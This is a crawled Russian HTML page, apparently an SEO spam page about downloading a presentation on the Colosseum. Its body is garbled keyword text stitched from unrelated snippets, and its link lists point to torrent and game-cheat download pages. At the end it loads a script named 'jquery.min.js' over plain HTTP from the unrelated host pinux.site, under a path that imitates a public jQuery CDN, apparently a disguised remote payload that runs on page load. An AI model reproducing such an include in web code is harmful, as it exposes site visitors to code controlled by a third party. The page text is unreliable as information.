

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-skachat-prezentaciyu-pro-kolizey.html
body_size: 3046
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать презентацию про колизей - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать презентацию про колизей</h2>
                            </header>
                            <p>Ныне Колизей стал символом Рима и одним из популярнейших туристических объектов. В xxi веке Колизей был признан одним из 7 Новых чудес света. Пока стоит Колизей, будет стоять Рим; когда Колизей падет, падет Рим; когда падет Рим, падет мир. Презентация к уроку химии в 9 классе по теме "Силикатная промышленность". Колизей Вы можете скачать доклад-презентацию на тему Колизей из категории "Математика". Красочные слайды помогут Вам заинтересовать слушателей и сделать ваше выступление запоминающимся. У вас сдесь написано что описание идёт картины но почемуто люди друг другу помогают но я понемаю что они должны думать сами но есль на писоно что описание картины так и делайте описание картины. 
Поделитесь ссылкой на эту презентацию: Скачать. Колизей. Амфитеатр – римская архитектурная форма, заимствованная у греков. Колизей в Древнем РимеДолгое время Колизей был для жителей Рима и приезжих главным местом увеселительных зрелищ, таких, как бои гладиаторов, звериные травли, морские сражения. Скачать презентацию на тему колизей рим Музыка 20 века скачать презентацию Восточный казахстан презентация скачать. Скачать презентацию (5.49 мб) Слайды и текст этой презентации Слайд 1 Колизей или амфитеатр Флавиев. Презентацию на тему Колизей-одно из чудес света можно скачать абсолютно бесплатно на нашем сайте. Скачать презентацию Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Презентацию на тему Про Русь можно скачать абсолютно бесплатно на нашем сайте. Можно скачать презентацию powerpoint либо просмотреть онлайн и на основе готовой работы создать свой индивидуальный проект. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. 
Презентация к уроку химии в 9 классе по теме Силикатная промышленность. ★ Трудно рассказывать о человеке, который овеян легендами и прочими вещами, которые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-tihaya-ohota-skachat-torrent-vse-serii.html">Тихая охота скачать торрент все серии</a></li>
                                <li><a href="x30q-novye-filmy-i-multfilmy-skachat.html">Новые фильмы и мультфильмы скачать</a></li>
                                <li><a href="x30q-company-of-heroes-2-skachat-torrentom.html">Company of heroes 2 скачать торрентом</a></li>
                                <li><a href="x30q-shahmatnye-miniatyury.html">Шахматные миниатюры</a></li>
                                <li><a href="x30q-linda-skachat-vse-albomy-cherez-torrent.html">Линда скачать все альбомы через торрент</a></li>
                                <li><a href="x30q-prilozhenie-gde-mozhno-obrezat-muzyku.html">Приложение где можно обрезать музыку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по химии (9 класс) по теме.</li>
<li>Суриков, Василий Иванович. Все картины художника.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-raspisanie-avtobusov-v-krasnobrodskom.html">Расписание автобусов в краснобродском</a></li>
                                            <li><a href="x30q-atlantida-pesnya-tekst.html">Атлантида песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-pesnyu-vyacheslava-bykova-malysh.html">Скачать песню вячеслава быкова малыш</a></li>
                                            <li><a href="x30q-piyavki-pri-bronhite-shema.html">Пиявки при бронхите схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-chit-na-excalibur-craft-stalker-v2.html">Скачать чит на excalibur craft stalker v2</a></li>
                                            <li><a href="x30q-koldun-vse-pesni-skachat-besplatno-mp3.html">Колдун все песни скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-drayver-pe220.html">Драйвер pe220</a></li>
                                            <li><a href="x30q-serial-krot-3-sezon-skachat-torrent.html">Сериал крот 3 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
